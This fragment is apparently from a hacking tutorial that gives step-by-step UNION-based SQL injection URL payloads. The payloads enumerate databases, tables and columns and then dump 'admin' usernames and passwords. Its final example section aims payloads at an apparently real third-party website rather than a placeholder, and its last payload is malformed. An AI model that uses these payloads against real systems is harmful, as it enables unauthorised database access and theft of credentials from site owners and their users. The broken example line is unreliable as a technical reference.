http://www.site.com/index.php?id=-234' UNION SELECT
1,2,3,4,5,group_concat(schema_name,0x0a),7,8,9,10 from information_schema.schemata--+
Results will display the databases on their website
Note: If you don't know anything about UNION Based SQL injection, I suggest you read one of
my tutorials to progress further in this step
3.Obtaining the Tables from the current Database
http://www.site.com/index.php?id=-234' UNION SELECT
1,2,3,4,5,group_concat(table_name,0x0a),7,8,9,10 from information_schema.tables where
table_schema=database()--+
Results will display the current table names
For this example, we'll be using the table name: "admin"
4. Obtaining Column names from a specific table (which in this example is "admin")
http://www.site.com/index.php?id=-234' UNION SELECT
1,2,3,4,5,group_concat(column_name,0x0a),7,8,9,10 from information_schema.columns where
table_name=0x61646d696e--+
Results will display the column names from the current table
To convert plain text to hex, use: http://www.swingnote.com/tools/texttohex.php
For this example, we'll use "username" and "password" as our column names
5.Obtaining Data from Column names
http://www.site.com/index.php?id=-234' UNION SELECT
1,2,3,4,5,group_concat(username,0x3a,password,0x0a),7,8,9,10 from admin--+
6. Example :
1. http://www.onthegro.co.za/content.php?id=latest_news'
2. http://www.onthegro.co.za/content.php?id=latest_news' order by 1000 --+
3. http://www.onthegro.co.za/content.php?id=latest_news' order by 1 --+
4. http://www.onthegro.co.za/content.php?id=latest_news' order by 2 --+
5. http://www.onthegro.co.za/content.php?id=latest_news' order by 3 --+
6. http://www.onthegro.co.za/content.php?id=latest_news' order by 4 --+
7. http://www.onthegro.co.za/content.php?id=-latest_news' order by 1,2,3,4 --+
8. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(schema_name,0x0a),4 from information_schema.schemata --+
 